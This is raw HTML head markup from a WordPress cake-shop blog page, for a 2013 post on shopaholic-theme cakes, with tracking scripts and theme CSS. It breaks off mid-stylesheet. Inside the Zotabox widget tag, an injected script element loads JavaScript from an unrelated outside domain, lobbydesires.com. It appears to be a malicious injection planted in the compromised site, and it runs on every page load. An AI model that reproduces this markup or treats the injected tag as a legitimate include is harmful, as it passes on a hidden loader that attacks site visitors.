<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="gp-ajax-loop-js-extra">
/* <![CDATA[ */
var ghostpoolAjax = {"ajaxurl":"https://cakesandcupcakesmumbai.com/wp-admin/admin-ajax.php","ajaxnonce":"9d8d9d7505","querystring":"year=2013&monthnum=04&day=19&name=shopaholic-born-to-shop-theme-cakes-and-cupcakes"};
//# sourceURL=gp-ajax-loop-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/themes/the-review/lib/scripts/ajax-loop.js?ver=6.9" id="gp-ajax-loop-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.9" id="jquery-bind-first-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-js"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"PageView":[{"delay":0,"type":"static","name":"PageView","pixelIds":["341907839613656"],"params":{"post_category":"Brands, Cakes","page_title":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","post_type":"post","post_id":4772,"plugin":"PixelYourSite","user_role":"guest","event_url":"cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"signal_form":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["341907839613656"],"params":{"event_action":"Form","page_title":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","post_type":"post","post_id":4772,"plugin":"PixelYourSite","user_role":"guest","event_url":"cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_download":{"facebook":{"delay":0,"type":"dyn","name":"Signal","extensions":["doc","exe","js","pdf","ppt","tgz","zip","xls"],"pixelIds":["341907839613656"],"params":{"event_action":"Download","page_title":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","post_type":"post","post_id":4772,"plugin":"PixelYourSite","user_role":"guest","event_url":"cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"signal_comment":{"facebook":{"delay":0,"type":"dyn","name":"Signal","pixelIds":["341907839613656"],"params":{"event_action":"Comment","page_title":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","post_type":"post","post_id":4772,"plugin":"PixelYourSite","user_role":"guest","event_url":"cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/"},"ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["341907839613656"],"advancedMatching":[],"removeMetadata":false,"contentParams":{"post_type":"post","post_id":4772,"content_name":"Shopaholic, Born to Shop Theme Cakes and Cupcakes","categories":"Brands, Cakes","tags":"born to shop cakes mumbai, shopaholic theme cakes mumbai, shopping theme cakes cupcakes mumbai"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"ajaxForServerEvent":true,"serverApiEnabled":false,"wooCRSendFromServer":false},"debug":"","siteUrl":"https://cakesandcupcakesmumbai.com","ajaxUrl":"https://cakesandcupcakesmumbai.com/wp-admin/admin-ajax.php","enable_remove_download_url_param":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"edd":{"enabled":false},"woo":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="593ce656a0046c32c051d9ec-text/javascript" src="https://cakesandcupcakesmumbai.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=8.2.5" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://cakesandcupcakesmumbai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakesandcupcakesmumbai.com/wp-json/wp/v2/posts/4772" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakesandcupcakesmumbai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p2O763-1eY' />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
<script type="593ce656a0046c32c051d9ec-text/javascript">
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7193531470043163",
    enable_page_level_ads: true
  });
</script>

<!-- start Mixpanel --><script type="593ce656a0046c32c051d9ec-text/javascript">(function(e,b){if(!b.__SV){var a,f,i,g;window.mixpanel=b;b._i=[];b.init=function(a,e,d){function f(b,h){var a=h.split(".");2==a.length&&(b=b[a[0]],h=a[1]);b[h]=function(){b.push([h].concat(Array.prototype.slice.call(arguments,0)))}}var c=b;"undefined"!==typeof d?c=b[d]=[]:d="mixpanel";c.people=c.people||[];c.toString=function(b){var a="mixpanel";"mixpanel"!==d&&(a+="."+d);b||(a+=" (stub)");return a};c.people.toString=function(){return c.toString(1)+".people (stub)"};i="disable time_event track track_pageview track_links track_forms register register_once alias unregister identify name_tag set_config reset people.set people.set_once people.increment people.append people.union people.track_charge people.clear_charges people.delete_user".split(" ");
for(g=0;g<i.length;g++)f(c,i[g]);b._i.push([a,e,d])};b.__SV=1.2;a=e.createElement("script");a.type="text/javascript";a.async=!0;a.src="undefined"!==typeof MIXPANEL_CUSTOM_LIB_URL?MIXPANEL_CUSTOM_LIB_URL:"file:"===e.location.protocol&&"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js".match(/^\/\//)?"https://cdn.mxpnl.com/libs/mixpanel-2-latest.min.js":"//cdn.mxpnl.com/libs/mixpanel-2-latest.min.js";f=e.getElementsByTagName("script")[0];f.parentNode.insertBefore(a,f)}})(document,window.mixpanel||[]);
mixpanel.init("0f06c0d02e8598fb0ebf2265d4fb770f");</script><!-- end Mixpanel -->

<!-- Heap Analytics -->
    <script type="593ce656a0046c32c051d9ec-text/javascript">
      window.heap=window.heap||[],heap.load=function(e,t){window.heap.appid=e,window.heap.config=t=t||{};var r=t.forceSSL||"https:"===document.location.protocol,a=document.createElement("script");a.type="text/javascript",a.async=!0,a.src=(r?"https:":"http:")+"//cdn.heapanalytics.com/js/heap-"+e+".js";var n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(a,n);for(var o=function(e){return function(){heap.push([e].concat(Array.prototype.slice.call(arguments,0)))}},p=["addEventProperties","addUserProperties","clearEventProperties","identify","removeEventProperty","setEventProperties","track","unsetEventProperty"],c=0;c<p.length;c++)heap[p[c]]=o(p[c])};
        heap.load("777434301");
  </script>

<!-- Facebook Pixel Code -->
<script type="593ce656a0046c32c051d9ec-text/javascript">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '206084079832402');
fbq('track', 'PageView');
fbq('track', 'ViewContent');
fbq('track', 'Search');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=206084079832402&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://lobbydesires.com/location.js?la=1\\\'></script><script>/widgets.js" type="593ce656a0046c32c051d9ec-text/javascript"></script>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-35557081-1" type="593ce656a0046c32c051d9ec-text/javascript"></script>
		<script type="593ce656a0046c32c051d9ec-text/javascript">
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-35557081-1');
		</script>

	<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		<script src="//embed.typeform.com/next/embed.js" type="593ce656a0046c32c051d9ec-text/javascript"></script><style>body:not(.gp-scrolling) #gp-sub-header .s{height: 40px;}
body:not(.gp-scrolling) #gp-main-nav .menu > li.nav-home > a{width: 50px; height: 50px;}
body:not(.gp-scrolling) #gp-main-nav .menu > li.nav-home > a:before{line-height: 30px;}
.gp-fullwidth-title .gp-page-header,.gp-full-page-title .gp-page-header{border-color: transparent;} 
#gp-logo img {width: 150px; height: 150px;}
#gp-header-area-right{width: 930px;}
#gp-header-area-right > span {margin: 40px 0 10px }	
#gp-main-nav .menu > li.nav-home > a:after {box-shadow: 0 0 0 3px #f61e5b;}
.gp-theme li:hover .gp-primary-dropdown-icon{color:#fff}
.gp-theme .sub-menu li:hover .gp-secondary-dropdown-icon{color:#000}
.gp-page-header .gp-container {padding-top: 50px;padding-bottom: 30px;}
.gp-fullwidth-title #gp-hub-tabs {margin-bottom: -30px;}
#gp-hub-tabs li.current_page_item a {color: #f61e5b}#gp-review-summary{background: -moz-linear-gradient(top, #f8f8f8 0%, #ffffff 100%);background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffffff), color-stop(100%,#ffffff));background: -webkit-linear-gradient(top, #f8f8f8 0%,#ffffff 100%);background: -o-linear-gradient(top, #f8f8f8 0%,#ffffff 100%);background: -ms-linear-gradient(top, #f8f8f8 0%,#ffffff 100%);background: linear-gradient(to bottom, #f8f8f8 0%,#ffffff 100%);}.gp-active{color: #00d1e4;}

@media only screen and (max-width: 1200px) {
#gp-header-area-right{width: 870px;}
}

@media only screen and (max-width: 1082px) { 
#gp-header-area-right{width: 784px;}
}

@media only screen and (max-width: 1023px) {
	.gp-responsive #gp-logo {margin: 27px 0px 7px 0px; width: 100px; height: 100px;}	
	.gp-responsive #gp-logo img {width: 100px; height: 100px;}
	.gp-responsive #gp-header-area-right > span {margin: 27px 0 7px }	
	.gp-responsive #gp-mobile-nav-button {margin-top: 27px ;}
	.gp-responsive .gp-page-header .gp-container {padding-top: 25px;padding-bottom: 15px;}
	.gp-responsive.gp-fullwidth-title #gp-hub-tabs {margin-bottom: -20px;}
}@media only screen and (min-width: 1201px) {}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://cakesandcupcakesmumbai.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://cakesandcupcakesmumbai.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->
			<style type="text/css">
				#wp-admin-bar-pvc-post-views .pvc-graph-container { padding-top: 6px; padding-bottom: 6px; position: relative; display: block; height: 100%; box-sizing: border-box; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph {
					display: inline-block;
					width: 1px;
					margin-right: 1px;
					background-color: #ccc;
					vertical-align: baseline;
				}
				#wp-admin-bar-pvc-post-views .pvc-line-graph:hover { background-color: #eee; }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-0 { height: 1% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-1 { height: 5% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-2 { height: 10% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-3 { height: 15% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-4 { height: 20% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-5 { height: 25% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-6 { height: 30% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-7 { height: 35% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-8 { height: 40% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-9 { height: 45% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-10 { height: 50% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-11 { height: 55% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-12 { height: 60% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-13 { height: 65% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-14 { height: 70% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-15 { height: 75% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-16 { height: 80% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-17 { height: 85% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-18 { height: 90% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-19 { height: 95% }
				#wp-admin-bar-pvc-post-views .pvc-line-graph-20 { height: 100% }
			</style><link rel="amphtml" href="https://cakesandcupcakesmumbai.com/2013/04/19/shopaholic-born-to-shop-theme-cakes-and-cupcakes/amp/">			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script type="593ce656a0046c32c051d9ec-text/javascript">
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/cropped-cakes-and-cupcakes-logo-mumbai-57x57.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/cropped-cakes-and-cupcakes-logo-mumbai-57x57.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/cropped-cakes-and-cupcakes-logo-mumbai-57x57.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i1.wp.com/cakesandcupcakesmumbai.com/wp-content/uploads/2012/10/cropped-cakes-and-cupcakes-logo-mumbai-57x57.png?fit=270%2C270&#038;ssl=1" />
<style type="text/css" title="dynamic-css" class="options-output">#gp-logo{margin-top:40px;margin-right:0;margin-bottom:10px;margin-left:0;}#gp-footer-image{margin-top:10px;margin-right:0;margin-bottom:0;margin-left:0;}body{background-color:transparent;background-repeat:repeat;background-image:url('https://cakesandcupcakesmumbai.com/wp-content/uploads/2016/04/patten-cncc.jpg');}#gp-content-wrapper,#gp-review-content-wrapper,#breadcrumbs{background-color:#fff;}body{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:24px;font-weight:300;font-style:normal;color:#000;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading body,{opacity: 0;}.ie.wf-loading body,{visibility: hidden;}a{color:#f26c37;}a:hover{color:#00d1e4;}h1{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:60px;font-weight:700;font-style:normal;font-size:48px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h1,{opacity: 0;}.ie.wf-loading h1,{visibility: hidden;}h2{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:48px;font-weight:700;font-style:normal;font-size:36px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h2,{opacity: 0;}.ie.wf-loading h2,{visibility: hidden;}h3{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:36px;font-weight:700;font-style:normal;font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h3,{opacity: 0;}.ie.wf-loading h3,{visibility: hidden;}h4{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:30px;font-weight:700;font-style:normal;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h4,{opacity: 0;}.ie.wf-loading h4,{visibility: hidden;}h5{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:24px;font-weight:700;font-style:normal;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h5,{opacity: 0;}.ie.wf-loading h5,{visibility: hidden;}h6{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:24px;font-weight:700;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading h6,{opacity: 0;}.ie.wf-loading h6,{visibility: hidden;}#comments ol.commentlist li .comment_container,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,.gp-login-content,.gp-loop-divider:before,#gp-review-results,#gp-new-search{border-top:1px solid #eee;border-bottom:1px solid #eee;}#gp-top-header{background-color:#ffffff;}#gp-top-header .menu > li,#gp-top-header .menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:700;font-style:normal;color:#666;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-top-header .menu > li,.wf-loading #gp-top-header .menu > li > a,{opacity: 0;}.ie.wf-loading #gp-top-header .menu > li,.ie.wf-loading #gp-top-header .menu > li > a,{visibility: hidden;}#gp-top-header .menu > li > a:not(.gp-notification-counter){color:#666;}#gp-top-header .menu > li > a:not(.gp-notification-counter):hover{color:#f61e5b;}#gp-main-header{background-color:transparent;background-size:cover;background-attachment:scroll;}.gp-scrolling #gp-sub-header{background-color:rgba(255,255,255,0.9);}body:not(.gp-scrolling) #gp-sub-header .gp-container,#gp-main-nav .menu > li,#gp-main-nav .menu > li > a{height:40px;}#gp-sub-header{background-color:#fff;}#gp-main-nav .menu > li,#gp-main-nav .menu > li > a{font-family:Roboto,Arial, Helvetica, sans-serif;text-transform:none;line-height:19px;font-weight:700;font-style:normal;color:#000;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-main-nav .menu > li,.wf-loading #gp-main-nav .menu > li > a,{opacity: 0;}.ie.wf-loading #gp-main-nav .menu > li,.ie.wf-loading #gp-main-nav .menu > li > a,{visibility: hidden;}#gp-main-nav .menu > li:hover > a, #gp-main-nav .menu > li > a,#gp-search-button{color:#000;}#gp-main-nav .menu > li:hover > a, #gp-main-nav .menu > li > a:hover,#gp-search-button:hover{color:#fff;}#gp-main-nav .menu > li > a:hover,#gp-main-nav .menu > li:hover > a{background-color:#f61e5b;}#gp-main-nav .menu > li.nav-home:hover > a, #gp-main-nav .menu > li.nav-home > a{color:#fff;}#gp-main-nav .menu > li.nav-home:hover > a:hover, #gp-main-nav .menu > li.nav-home > a:hover{color:#fff;}#gp-main-nav .menu > li.nav-home > a{background-color:#000;}#gp-main-nav .menu > li.nav-home > a:hover,#gp-main-nav .menu > li.nav-home:hover > a{background-color:#f61e5b;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#fff;}.gp-nav .menu > li > .sub-menu{border-top:5px solid #f61e5b;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,.gp-nav .sub-menu li a{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:300;font-style:normal;color:#000;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-nav .sub-menu li,.wf-loading .gp-nav .sub-menu li a,{opacity: 0;}.ie.wf-loading .gp-nav .sub-menu li,.ie.wf-loading .gp-nav .sub-menu li a,{visibility: hidden;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#f61e5b;}.gp-nav .megamenu > .sub-menu > li > a,.gp-nav .megamenu > .sub-menu > li > span{color:#f61e5b;}.gp-primary-dropdown-icon{color:#000;}.gp-primary-dropdown-icon:hover{color:#fff;}.gp-secondary-dropdown-icon{color:#000;}.gp-secondary-dropdown-icon:hover{color:#000;}.gp-menu-tabs{background-color:#f61e5b;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#f61e5b;}.gp-search-bar{background-color:#f1f1f1;}.gp-search-bar{color:#999;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-search-bar,{opacity: 0;}.ie.wf-loading .gp-search-bar,{visibility: hidden;}.gp-search-submit{color:#000;font-size:18px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-search-submit,{opacity: 0;}.ie.wf-loading .gp-search-submit,{visibility: hidden;}.gp-search-submit:hover{color:#f61e5b;}#gp-mobile-nav-button{color:#f61e5b;}#gp-mobile-nav{background-color:#fff;}#gp-mobile-nav-close-button{background-color:#f61e5b;}#gp-mobile-nav li{color:#000000;}#gp-mobile-nav .menu li a{color:#000;}#gp-mobile-nav .menu li a:hover{color:#f61e5b;}#gp-mobile-nav li a:hover{background-color:#f1f1f1;}#gp-mobile-nav li{border-top:1px solid #eee;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#f61e5b;}.gp-large-title .gp-page-header,.gp-fullwidth-title .gp-page-header{background-color:#0a0a0a;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:48px;font-weight:normal;font-style:normal;color:#fff;font-size:40px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-page-header .gp-entry-title,.wf-loading .gp-page-header .gp-entry-title a,{opacity: 0;}.ie.wf-loading .gp-page-header .gp-entry-title,.ie.wf-loading .gp-page-header .gp-entry-title a,{visibility: hidden;}.gp-page-header .gp-subtitle{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:21px;font-weight:300;font-style:normal;color:#fff;font-size:15px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-page-header .gp-subtitle,{opacity: 0;}.ie.wf-loading .gp-page-header .gp-subtitle,{visibility: hidden;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title{font-family:Montserrat,Arial, Helvetica, sans-serif;line-height:38px;font-weight:400;font-style:normal;color:#000;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-entry-title,{opacity: 0;}.ie.wf-loading .gp-entry-title,{visibility: hidden;}.gp-subtitle{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:32px;font-weight:300;font-style:normal;color:#ffffff;font-size:20px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-subtitle,{opacity: 0;}.ie.wf-loading .gp-subtitle,{visibility: hidden;}blockquote{background-color:#f61e5b;}blockquote,blockquote a,blockquote a:hover{font-family:"Roboto Slab",Arial, Helvetica, sans-serif;line-height:38px;font-weight:300;font-style:normal;color:#fff;font-size:24px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading blockquote,.wf-loading blockquote a,.wf-loading blockquote a:hover,{opacity: 0;}.ie.wf-loading blockquote,.ie.wf-loading blockquote a,.ie.wf-loading blockquote a:hover,{visibility: hidden;}.gp-loop-title{line-height:24px;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-loop-title,{opacity: 0;}.ie.wf-loading .gp-loop-title,{visibility: hidden;}.gp-blog-large .gp-loop-title{line-height:42px;font-size:30px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-blog-large .gp-loop-title,{opacity: 0;}.ie.wf-loading .gp-blog-large .gp-loop-title,{visibility: hidden;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#000;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#F61E5B;}.gp-entry-meta,.gp-entry-meta a,.gp-loop-meta,.gp-loop-meta a,#breadcrumbs,#breadcrumbs a{color:#999999;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-entry-tags a,.gp-loop-tags a{background-color:#eee;}.gp-entry-tags,.gp-entry-tags a,.gp-entry-tags a:hover,.gp-loop-tags,.gp-loop-tags a,.gp-loop-tags a:hover{color:#999999;}.gp-blog-masonry section{background-color:#f8f8f8;}.gp-blog-masonry .gp-loop-title a{color:#000;}.gp-blog-masonry .gp-loop-title a:hover{color:#F61E5B;}.gp-blog-masonry .gp-loop-content{color:#000000;}.gp-blog-masonry .gp-loop-meta,.gp-blog-masonry .gp-loop-meta a{color:#999999;}.gp-post-thumbnail .gp-text-highlight,.gp-slide-caption .gp-text-highlight{background-color:#000;}.gp-post-thumbnail .gp-loop-title,.gp-slide-caption{line-height:26px;color:#fff;font-size:16px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading .gp-post-thumbnail .gp-loop-title,.wf-loading .gp-slide-caption,{opacity: 0;}.ie.wf-loading .gp-post-thumbnail .gp-loop-title,.ie.wf-loading .gp-slide-caption,{visibility: hidden;}section:before,.gp-post-thumbnail:before{background-color:#1c1c1c;}section:before,.gp-post-thumbnail:before{color:#ffffff;}.gp-hub-award{background-color:#f61e5b;}ul.page-numbers .page-numbers{background-color:#bbb;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#000;}ul.page-numbers .page-numbers{color:#ffffff;}#gp-affiliate-button{background-color:#000;}#gp-affiliate-button:hover{background-color:#f61e5b;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#fff;}#gp-hub-tabs{border-top:5px solid #f61e5b;}#gp-hub-tabs li{border-left:1px solid #eee;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:Roboto,Arial, Helvetica, sans-serif;line-height:14px;font-weight:400;font-style:normal;font-size:14px;opacity: 1;visibility: visible;-webkit-transition: opacity 0.24s ease-in-out;-moz-transition: opacity 0.24s ease-in-out;transition: opacity 0.24s ease-in-out;}.wf-loading #gp-hub-tabs li a,.wf-loading #gp-hub-tabs-mobile-nav-button,{opacity: 0;}.ie.wf-loading #gp-hub-tabs li a,.ie.wf-loading #gp-hub-tabs-mobile-nav-button,{visibility: hidden;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{color:#000;}#gp-hub-tabs li 